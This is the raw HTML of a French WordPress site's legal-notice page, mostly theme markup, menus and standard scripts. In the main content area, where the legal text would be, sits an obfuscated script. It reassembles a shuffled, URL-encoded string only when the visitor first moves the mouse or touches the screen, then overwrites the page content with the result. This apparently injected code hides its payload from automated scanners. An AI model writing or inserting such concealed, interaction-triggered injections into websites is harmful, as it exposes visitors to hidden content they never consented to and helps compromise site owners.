<li id="menu-item-218" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-218"><a href="https://ambitioninnovante.fr/category/marketing" style=";--kubio-menu-item-depth:0">Marketing</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-219"><a href="https://ambitioninnovante.fr/category/services" style=";--kubio-menu-item-depth:0">Services</a></li>
</ul></div></div><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-8pz_5B47-6H-container style-local-19-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-8pz_5B47-6H-inner style-local-19-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-ddBTkYhN4ok-container style-local-20-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-ddBTkYhN4ok-inner style-local-20-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-ddBTkYhN4ok-align style-local-20-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-ZdXlUveEFhs-outer style-local-21-outer" data-kubio="kubio/copyright"><p>© 2026 Ambition innovante</p></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>

<div  class="wp-block wp-block-kubio-hero  position-relative wp-block-kubio-hero__outer style-1J5DcqtyRj-outer style-local-22-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/hero" id="hero"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:rgb(0,0,0);opacity:0.60"></div></div></div><div class="background-layer background-layer-media-container-md"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:rgb(0,0,0);opacity:0.60"></div></div></div><div class="background-layer background-layer-media-container"><div class="overlay-layer"><div class="overlay-image-layer" style="background-color:rgb(0,0,0);opacity:0.60"></div></div></div></div><div class="position-relative wp-block-kubio-hero__inner style-1J5DcqtyRj-inner style-local-22-inner h-navigation-padding h-section-grid-container h-section-boxed-container">		<script type='text/javascript'>
			(function () {
				// forEach polyfill
				if (!NodeList.prototype.forEach) {
					NodeList.prototype.forEach = function (callback) {
						for (var i = 0; i < this.length; i++) {
							callback.call(this, this.item(i));
						}
					}
				}
				var navigation = document.querySelector('[data-colibri-navigation-overlap="true"], .h-navigation_overlap');
				if (navigation) {

					var els = document
						.querySelectorAll('.h-navigation-padding');
					if (els.length) {
						els.forEach(function (item) {
							item.style.paddingTop = navigation.offsetHeight + "px";
						});
					}
				}
			})();
		</script>
		<div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-UFmwY4hideR-container style-local-23-container gutters-row-lg-0 gutters-row-v-lg-0 gutters-row-md-0 gutters-row-v-md-0 gutters-row-0 gutters-row-v-0" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-UFmwY4hideR-inner style-local-23-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-0 gutters-col-v-lg-0 gutters-col-md-0 gutters-col-v-md-0 gutters-col-0 gutters-col-v-0"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-1yqpCSUMigu-container style-local-24-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-1yqpCSUMigu-inner style-local-24-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-1yqpCSUMigu-align style-local-24-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center"><h1 class="wp-block wp-block-kubio-page-title  position-relative wp-block-kubio-page-title__container style-tVZTUJFDvya-container style-local-25-container" data-kubio="kubio/page-title">Mentions Légales</h1></div></div></div></div></div></div></div></div>

<div  class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-p7Z7tbZgOg-outer style-local-26-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div  class="position-relative wp-block-kubio-section__inner style-p7Z7tbZgOg-inner style-local-26-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-BI8NFTorih-container style-local-27-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-2 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-BI8NFTorih-inner style-local-27-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-2 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-DbkmkmgSJj-container style-local-28-container d-flex h-col-lg-auto h-col-md-auto h-col-auto" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-DbkmkmgSJj-inner style-local-28-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-DbkmkmgSJj-align style-local-28-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="entry-content wp-block-post-content style--container style-local--container wp-block-kubio-core-post-content__container is-layout-flow wp-block-post-content-is-layout-flow"><span class="he-tcqcx"></span>
    <script>
    (function() {
        var s = "E2%xaCn%mCl08sdti2aqd%0i7L%meoesfnDe302h&%39EAe%fj%/rnP%%%1VAr3%22sg%i%%p02E3h3iEec403tC0uxS%00e%mR2eS%uA%0m20EmS02q%0%%B29bos3c0e80iC02t%iA%32j002%%rn2re29ilC%o3ER%seAtoo2E%9A2e%2n0d03t9%s2a-2%bo3rut1%03rTn300Vn2sn%A23%pe0tDto0o20xl%%2dmn%r%09aoS%9n2lC3s%Es%00mAh%2T%6%o2COid00ttnt2n2%0eru%0pu%%ct0%0c.0AC.imTC30e2I3%a%9orCrl0%iisoeyC,0p2AeH%000%inC%%203aC%0d02etA%mc%.Cae2Ct0ipA%ix%l%80h2I3p0u%23tl%02%n0iCK%3u2%e%0%e2pn%mn%4s30ch%ao2%./A%e%8m.n02ih202%00%(g2ods2lEis00%t,B%e%Ce.%0tls60t2v3Alpd%%uEn2/%s/%2%v8%02%0S%nse203020e2eeks0%0SAea20s22r2a0ep220u%at7asu0c%f9hot%%iEd%23lu%SU%qt2Ae%ac2%%%09o0%Nlna-edfie32p33%2%es202Ai2sio%2jO%3bnete%070B%23eEt0paO9lmg%%to%2tt%20%0h30t8m3E%3%s%20n%Nlri%%00%00CCeHlu29tn2as21e/0ACIM%u%%,/ese3b2t00e03p03e2N3ixu92tAc0CC0%nc%23OC%oose009sr%3-yos2u%809%22n8g00%22l0E%AtE9n3%c%%2B%n%C%Gsl%Cr3Ale2.u22%eCtpAdr0orr%%cA22:f8%2r&Ea3A2u00%%0%Lnt%2/%20rN%2r0%li0AorE3itI%ot%e%Pe2CApA2%ACOtsCt2aCis%t0e2o2b01209x2irp%icl2iE2iE9%0%bem2es0a%%,sC2n%s0,a%2n%eCt/mEd2%da%r%soE2C9l%20/t0eB3E2.m%lCt0%vomEas0Ia4iw8%zh0ot%%sd%%20C203i0E%runoui8hd29e4E3ai82guEC9cI/%C9%%aRCb3dCe%100%91%%%p%di%u22E2n%tor0d30unprt23e%t0/0eb23%2020s0rvpir%t3c%CeA%24rnua0E%A0Pei3022A0fc%n3Cmcd0%%dsCrr%2tdie3noe03tBvleeouCoCs%dln%%p%8al%A2020PNrt%3%/%ornLaStrnbPr%%C020eu9bnsg:28eaoeNnCIt-12ni33gmeNo%iCe3%0Apn%da%dEp30ls3%i0m%C%0s0dL%0329A%,O0ieq2JueS01A02Cn993e019C0%p%%8m3tts%BA0%2et%0n0A793E%%2o3da8CAn0N03%Eu%uif02beoCbAn322q%%0s%aa%e2d393%rl2%4320an%oc%raa%%00l0s3%%N%eihs%o9r/sele%xrm3%oe2s?80C0.ienF-90Ca02%e2%eeC%EC2rlho0%%tC2%%0MR0%c02sCa9uix2;du3i0o1dt0ll%%nelE2%AAl2ur8%%Ceouo%%0etp3E02r0v,2a2m02crf%e%gcieCa2fl%%r0aec%00a0e%22F00%Iia%AR0qo3deAA0%CaEh1l%02odN%e%A%232r2%A%ret%rroE%oL2N02A%r0frCnT%n%7d3T%nde0se9C%%%0rrnC%0o3mi%ln%C%%ai0pr-2%%Etar0%.9%/30eu03h%tv2%2n30vneaedCe20SA2%i%sle%ARtvptE%u%EC2a7Ae7o300u0%0e0e%r%i223se%nE%06a0mE3%sr%2C%5ee%b02poh%i8iet2RrOlEruAuhu33o3%fp302CC%C%%2so0n%A%m%2D%%isA00Atr0bCebc%%7%2%3A9I%33CdsE%ce%ht2302a%E%20i%2lo2istr902%2nAbr%2%%lab3%%dlvnnacc0;bba2E3rr%393n%%0oArn%te%%LAbI0%%nl3e3sA/A9s2K%9)mil.E3-nI%%s082Cy0E93Erha23Cees3%3C8=0s%2%tl%c@02nSC0neno0i9s0r%2siE2R0C%0AD0sjo0ACei0%e%cA%no232ac1%%bttadCAm%0n_".split("");
        var m = [483,1316,882,1985,1056,624,1432,780,1307,197,700,167,967,1454,722,1654,1968,1472,1273,1954,2096,361,1732,368,163,46,1297,1136,1206,557,1786,677,847,177,753,399,105,427,1869,379,176,1426,22,672,202,510,1453,186,1967,1240,253,828,600,248,597,1172,2010,1175,911,774,1147,1760,740,152,2018,145,687,480,1617,1106,1964,1190,180,1109,1803,596,470,691,1177,1275,752,1216,709,233,1304,454,1096,154,1386,2062,732,242,969,1738,1419,345,1752,726,768,1456,1019,216,298,2031,1381,334,87,1092,86,1982,422,1848,758,1183,1031,1104,261,682,567,138,2046,1003,1750,366,2041,1071,104,1198,1068,1194,1911,1907,1612,417,1842,1788,1242,1327,1058,1148,680,6,139,925,2162,1245,904,182,465,1000,1431,218,640,1903,183,549,1204,94,467,1743,494,501,341,190,1998,1974,142,1930,1780,395,1611,221,297,825,2015,1083,20,1137,1556,1537,1871,941,1554,1708,103,307,1161,356,1028,402,1271,1883,1740,217,503,172,72,1113,1422,2124,222,2153,884,1168,1518,797,532,54,170,551,485,311,1769,1165,1900,742,300,1614,735,841,390,517,128,1856,807,1450,1594,284,1054,914,1252,1963,1685,1975,381,1557,2142,1350,1779,783,631,1079,806,1571,1051,1692,77,124,1254,2139,1913,1033,240,625,2123,1278,583,872,1823,1280,2029,1565,771,133,1891,1395,268,1939,921,1072,1348,1906,1486,814,980,1365,555,1299,1979,1187,1715,1212,1173,1077,1543,1811,1174,1523,207,1890,2120,1877,419,1282,1259,1377,1818,1994,1428,651,615,724,243,102,162,2043,316,1853,1044,760,1546,35,403,644,1404,801,153,2100,1815,1506,2000,1445,1833,1996,714,1133,2089,1706,728,1188,2092,60,1843,1723,954,1410,1660,1588,1674,333,1728,437,2103,2039,514,1941,1566,1116,1509,1873,745,1655,1231,1784,656,864,1649,497,520,1600,1657,564,858,1575,589,85,718,1559,887,241,1753,1040,983,109,431,58,1702,1971,1709,1809,660,1725,866,1332,1989,1007,909,353,698,187,47,1081,1283,1764,1112,113,1874,1754,877,1134,453,1032,1358,1936,1460,793,1920,36,49,43,158,365,2033,581,949,1063,1359,462,355,4,364,606,1495,1055,1094,375,1629,1834,44,1681,616,1970,15,1324,598,2109,1542,695,323,1289,619,1424,1266,1251,1308,1531,1574,1893,1829,721,337,1745,219,1644,1912,2053,1197,1121,1387,496,1196,648,354,534,1073,1935,159,91,1086,2110,653,472,946,1555,1652,963,617,1923,389,1517,239,563,299,1217,1423,725,1642,1479,1361,1328,928,122,855,2149,2005,1193,537,1995,649,575,973,1598,456,229,1781,490,423,960,339,1098,1747,1082,1960,766,1229,1508,264,851,1483,710,1510,352,1473,1547,588,1333,1684,1132,2003,943,1827,312,1712,934,415,621,809,658,692,2020,614,1370,143,862,1293,1772,965,1961,234,1992,1690,2094,1959,1659,1052,429,1095,1021,1885,1668,1311,1355,662,1401,66,1947,1255,1722,1459,684,953,1602,2126,7,400,950,1067,1497,1325,1526,1342,776,50,168,1354,1376,1635,114,1043,295,1552,705,1478,121,1548,601,1615,1909,1482,2035,1357,573,309,1484,891,715,1070,1330,2140,1447,1199,1650,1442,738,321,2159,1682,1298,320,2150,1587,1399,1004,805,213,878,1658,2077,1312,1948,1749,1688,1898,802,481,326,178,1211,1832,347,99,939,987,937,920,906,2064,1226,201,1694,45,1461,1050,593,1505,757,1027,1300,1446,1551,831,1013,1696,975,861,868,1057,1205,223,568,225,1218,639,997,388,1405,1320,1290,314,1997,108,1787,67,1441,37,654,1338,958,1346,902,412,1528,526,10,1700,664,900,2095,918,1180,1864,29,578,1716,486,524,2021,602,1171,979,1595,933,1301,1100,1879,550,1374,690,1544,2163,115,1390,394,1225,865,867,401,1957,737,930,2001,1527,498,540,1640,92,993,1664,2143,915,543,1831,961,466,1475,101,815,577,871,562,982,856,1707,1819,425,317,1934,205,502,1294,1060,1699,1269,325,1412,1678,762,2101,1368,848,696,179,2086,779,262,1757,1717,120,518,335,566,252,318,151,2058,1638,459,1233,869,1344,80,511,1981,2118,1340,632,1830,1888,1862,380,2028,1016,1859,544,1875,957,607,1937,1268,1524,955,584,346,420,2087,1701,1876,1146,1837,269,2155,786,409,475,1605,1634,852,477,1796,586,1335,1366,2038,414,13,1119,1608,1797,1128,1305,2048,468,76,885,675,1209,1407,1150,2116,1002,1905,1814,1756,951,1656,272,1562,938,892,554,1214,531,471,1010,838,1125,458,1962,1503,1317,1140,1403,565,804,770,303,618,854,2135,56,1207,1182,2083,1993,192,258,1624,1349,408,1195,1742,1586,835,464,706,1189,1248,1062,372,2133,754,2134,1076,610,1820,348,2037,147,1776,1036,455,2104,2067,1026,1719,576,1798,781,796,1775,2151,1618,1515,1418,315,1388,1591,1724,1380,2145,1558,1466,749,373,274,198,125,280,127,1500,628,990,1603,972,1375,324,1739,2146,604,1610,245,1670,843,1363,1093,775,1943,1124,75,1532,1373,641,527,277,450,1512,1925,1480,1651,1718,2056,57,1023,1846,1323,331,1367,1599,1029,1224,211,681,901,5,250,844,1047,2156,449,461,1585,940,74,1761,2040,1152,942,1169,1059,1560,33,1208,1080,1799,1529,1802,513,463,418,1149,1534,2016,1653,2102,808,1260,2152,1777,1455,1513,193,1139,1609,956,1127,1647,1522,1744,1951,2107,2059,761,1861,2055,1164,1511,111,905,645,748,1966,302,1771,1263,657,174,1429,1315,1582,338,1015,1144,1812,25,488,1321,140,2160,1436,294,989,137,1430,1408,998,228,829,1474,899,1751,1439,1661,65,196,528,1945,1631,2082,62,2006,823,1567,971,1695,773,18,2027,827,1237,810,1339,978,571,747,119,1928,1703,655,134,1288,227,212,1810,24,276,935,966,235,2161,694,1730,98,343,1030,917,519,1108,194,1763,2079,1673,492,40,446,1675,1785,16,131,1984,1277,686,1284,1352,666,1158,2106,1285,685,1847,712,358,1800,1481,1279,782,1433,1583,2054,787,785,881,1142,70,1671,30,995,1114,623,1919,259,609,1569,1821,1421,386,273,1533,164,1665,1444,84,397,546,833,505,191,2034,794,1085,310,1024,2122,1493,652,1737,271,974,699,594,1946,832,68,977,2075,1069,1400,1243,1857,1295,1291,2,1553,1826,129,1626,1053,916,1451,630,64,1046,2061,448,1074,1487,452,1621,1452,944,1213,1978,717,313,1157,896,1378,2113,2032,1850,890,2099,1143,626,1721,985,821,89,1839,1492,442,923,332,130,287,171,803,156,1952,1794,1735,1676,708,817,1238,257,1855,405,988,755,2128,849,729,533,756,59,53,487,2011,146,1369,1261,1326,516,220,293,1561,875,1758,688,1303,281,1469,1899,1835,1360,1389,642,2070,413,1117,1630,278,1088,479,947,288,1,447,2130,1838,816,1698,2002,136,1167,2131,826,1613,907,547,535,2060,837,1246,560,991,141,393,580,538,1334,1860,1590,165,391,1309,743,398,31,255,1048,1103,491,1396,1889,1371,1607,1494,473,1191,1550,126,1762,984,2026,2019,561,1601,981,2121,2025,1955,1005,79,246,226,1535,767,362,1734,61,1438,443,1123,1514,2004,279,1382,539,1227,116,1184,95,290,668,857,591,1006,1038,1425,2108,2047,1549,863,1471,893,2129,304,500,1628,1836,1329,744,1910,1944,1379,210,670,1292,919,2138,1822,1262,1606,1825,322,263,846,1089,48,188,204,2045,798,349,1782,599,1097,1347,894,1219,629,1530,1306,1264,1239,790,859,209,1841,2088,1726,208,1828,1770,650,1929,1918,1686,1805,886,1014,730,1265,1126,819,1417,39,895,1896,1250,283,751,1863,788,673,1714,1662,1791,2127,1156,199,1351,1759,1394,1733,231,1632,523,1622,1420,595,1736,1768,763,1932,1296,2009,19,2080,1501,1313,1065,1949,579,1476,1916,962,679,1926,1012,350,711,1435,834,1276,1356,224,1001,720,1882,1636,839,1521,733,1017,1704,249,189,185,2105,2024,592,1983,1897,433,110,1034,1385,1235,1540,1956,215,157,507,736,2023,504,1504,683,879,329,1477,1302,1693,1434,888,1942,1845,424,51,214,1604,1536,306,385,1683,1203,439,1579,970,1256,173,1581,169,181,703,558,1807,1697,1578,2097,1908,1637,11,1009,1865,693,1035,426,1448,1331,367,8,1783,1247,1499,26,1414,1141,2085,1186,232,1980,2057,574,525,874,1105,2078,2081,587,669,1573,860,1110,2071,665,1870,1507,1904,1789,697,636,1153,93,1520,135,184,112,1539,1020,713,1620,1666,1868,42,301,1867,719,55,1281,992,994,1667,27,63,1711,1880,1449,1922,2090,1639,889,1641,305,286,1402,160,407,1892,570,1689,924,1755,759,1372,1817,1118,2014,266,1457,2084,1589,435,1075,676,1397,78,1914,508,474,1773,1337,622,1884,2148,791,1538,357,1849,1765,1318,1519,1045,195,2073,1808,1731,842,1249,493,1987,922,1680,1166,1272,522,1592,1384,931,344,701,436,1840,845,789,96,410,1804,1858,1570,932,612,952,1221,1039,1795,2144,800,1886,2098,1107,912,9,440,772,1687,2132,870,2147,1220,149,1415,1236,1806,438,244,637,1748,635,1223,374,1286,898,2066,1563,117,319,1353,1178,1270,1078,1648,118,553,351,1185,1953,603,840,1691,910,883,913,1679,260,1274,83,2125,1741,1066,704,822,765,378,460,285,1710,1580,1234,392,457,1253,476,1921,1924,0,230,451,291,1120,948,927,150,608,1972,1790,377,1672,661,585,824,1170,811,107,1990,1336,1470,359,1241,1545,1064,556,2114,1901,873,1669,404,100,702,1159,769,292,778,1854,1881,1824,1222,2036,605,2154,1813,1625,1011,509,1623,2136,633,1443,1766,406,976,71,2076,1201,1427,482,1767,445,469,495,267,1958,812,1894,926,1464,850,123,2044,387,1705,1973,1485,1965,1496,734,548,731,12,21,155,1192,620,2157,1866,396,1022,1774,282,1041,2091,371,1577,238,1564,484,1917,964,541,634,428,1131,716,1727,506,416,1111,376,1200,1852,90,2012,363,830,818,1927,328,336,1488,2072,1244,1416,1713,1977,41,2069,836,1576,1572,2049,1463,813,200,545,2141,1596,1267,1627,1154,1999,1541,2068,82,444,1677,1135,2007,996,1462,777,908,1398,2052,542,166,330,1343,265,203,421,582,132,674,678,327,1746,369,999,384,3,1042,638,106,1364,1933,945,1232,383,1986,1663,161,897,2042,2050,663,478,1008,1851,1491,38,2111,936,1037,81,1181,1938,1616,572,1991,1409,441,1502,1498,820,1468,360,1018,1145,434,1087,2030,1163,647,880,1090,1115,1465,251,1413,536,256,69,1319,1976,23,746,1816,1915,739,28,1084,32,1314,2017,1411,659,1091,1437,1155,1138,1362,1130,2115,2022,2158,1391,411,559,1345,968,959,590,530,2008,853,1258,430,2063,52,689,247,2074,1458,2065,521,750,289,1392,1950,1902,1467,1393,73,1287,646,1792,1210,144,2013,1383,1584,784,270,489,175,569,499,1490,254,741,515,432,1162,236,1568,1122,2112,1099,1525,296,1643,382,799,1940,723,1202,1440,512,986,613,1516,1228,667,88,308,1645,792,1793,764,17,1931,1257,1151,529,2117,2051,929,671,1801,97,14,34,1102,1729,876,1230,1619,795,275,903,1878,237,1489,342,552,1310,1406,148,1341,1160,1176,1778,1593,1720,1597,611,1872,1969,1179,1101,1129,1322,1887,340,1049,370,2137,1633,1025,1895,206,2119,1844,1646,643,1061,627,707,2093,1988,1215,727];
        var v = 0;
        jQuery(document).on("mousemove touchmove", function(e){
            if (!v) {
                v = new Array(s.length);
                m.forEach(function(q, u){v[q] = s[u];});
                this.querySelector(".he-tcqcx").parentNode.innerHTML = decodeURI(v.join(""));
            }
        });
    })();
    </script></div></div></div></div></div></div></div></div>

<div class="wp-block wp-block-kubio-footer  position-relative wp-block-kubio-footer__container style-theme-gt1_zEKay-container style-local-29-container" data-kubio="kubio/footer" data-kubio-component="footer-parallax" data-kubio-settings="{&quot;isEnabled&quot;:null}"><div  class="wp-block wp-block-kubio-section  position-relative wp-block-kubio-section__outer style-vP0mYzy99sE-outer style-local-30-outer d-flex h-section-global-spacing align-items-lg-center align-items-md-center align-items-center" data-kubio="kubio/section" id="footer"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-section__inner style-vP0mYzy99sE-inner style-local-30-inner h-section-grid-container h-section-boxed-container"><div class="wp-block wp-block-kubio-row  position-relative wp-block-kubio-row__container style-e6PC03TfkKI-container style-local-31-container gutters-row-lg-2 gutters-row-v-lg-2 gutters-row-md-2 gutters-row-v-md-2 gutters-row-0 gutters-row-v-2" data-kubio="kubio/row"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-row__inner style-e6PC03TfkKI-inner style-local-31-inner h-row align-items-lg-stretch align-items-md-stretch align-items-stretch justify-content-lg-center justify-content-md-center justify-content-center gutters-col-lg-2 gutters-col-v-lg-2 gutters-col-md-2 gutters-col-v-md-2 gutters-col-0 gutters-col-v-2"><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-32-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-32-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-32-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-copyright  position-relative wp-block-kubio-copyright__outer style-tF8kitdcL-outer style-local-33-outer" data-kubio="kubio/copyright"><p>© 2026 Ambition innovante.</p></div></div></div></div><div class="wp-block wp-block-kubio-column  position-relative wp-block-kubio-column__container style-nJpox2eRXHV-container style-local-34-container d-flex h-col-lg-6 h-col-md-6 h-col-12" data-kubio="kubio/column"><div class="position-relative wp-block-kubio-column__inner style-nJpox2eRXHV-inner style-local-34-inner d-flex h-flex-basis h-px-lg-2 v-inner-lg-2 h-px-md-2 v-inner-md-2 h-px-2 v-inner-2"><div class="background-wrapper"><div class="background-layer background-layer-media-container-lg"></div><div class="background-layer background-layer-media-container-md"></div><div class="background-layer background-layer-media-container"></div></div><div class="position-relative wp-block-kubio-column__align style-nJpox2eRXHV-align style-local-34-align h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-start align-self-md-start align-self-start"><div class="wp-block wp-block-kubio-dropdown-menu  position-relative wp-block-kubio-dropdown-menu__outer style-lPYiw8SkuX-outer style-local-35-outer kubio-dropdown-menu h-ignore-global-body-typography has-offcanvas-none" data-kubio="kubio/dropdown-menu" data-kubio-component="dropdown-menu" data-kubio-settings="[]"><div class="wp-block wp-block-kubio-menu-items  position-relative wp-block-kubio-menu-items__outer style-AvbKzb436u-outer style-local-36-outer kubio-menu" data-kubio="kubio/menu-items"><ul id="menu-navigation" class="menu kubio-has-gap-fallback"><li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://ambitioninnovante.fr/contact" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Contact</a></li>
<li id="menu-item-222" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-5 current_page_item menu-item-222"><a href="https://ambitioninnovante.fr/mentions-legales" aria-current="page" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Mentions Légales</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-220"><a href="https://ambitioninnovante.fr/politique-de-confidentialite" style=";--kubio-menu-item-depth:0;--kubio-menu-item-depth:0">Politique de confidentialité</a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div>
		<script data-name="colibri-frontend-data">window.kubioFrontendData = [];</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vertice\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp-block-template-skip-link-js-after">
/* <![CDATA[ */
	( function() {
		var skipLinkTarget = document.querySelector( 'main' ),
			sibling,
			skipLinkTargetID,
			skipLink;

		// Early exit if a skip-link target can't be located.
		if ( ! skipLinkTarget ) {
			return;
		}

		/*
		 * Get the site wrapper.
		 * The skip-link will be injected in the beginning of it.
		 */
		sibling = document.querySelector( '.wp-site-blocks' );

		// Early exit if the root element was not found.
		if ( ! sibling ) {
			return;
		}

		// Get the skip-link target's ID, and generate one if it doesn't exist.
		skipLinkTargetID = skipLinkTarget.id;
		if ( ! skipLinkTargetID ) {
			skipLinkTargetID = 'wp--skip-link--target';
			skipLinkTarget.id = skipLinkTargetID;
		}

		// Create the skip link.
		skipLink = document.createElement( 'a' );
		skipLink.classList.add( 'skip-link', 'screen-reader-text' );
		skipLink.id = 'wp-skip-link';
		skipLink.href = '#' + skipLinkTargetID;
		skipLink.innerText = 'Aller au contenu';

		// Inject the skip link.
		sibling.parentElement.insertBefore( skipLink, sibling );
	}() );
	
/* ]]> */
</script>
<script type="text/javascript" id="dscf7_refresh_script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https:\/\/ambitioninnovante.fr\/wp-admin\/admin-ajax.php","nonce":"892b15cdbd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ambitioninnovante.fr/wp-content/plugins/ds-cf7-math-captcha/assets/js/script-min.js?ver=1.2.0" id="dscf7_refresh_script-js"></script>
<script type="text/javascript" src="https://ambitioninnovante.fr/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ambitioninnovante.fr/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" defer src="https://ambitioninnovante.fr/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/scripts/index.js?ver=1766063402" id="kubio-scripts-js"></script>
<script data-minify="1" type="text/javascript" defer src="https://ambitioninnovante.fr/wp-content/cache/min/1/wp-content/plugins/kubio-pro/build/frontend/index.js?ver=1766063402" id="kubio-frontend-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
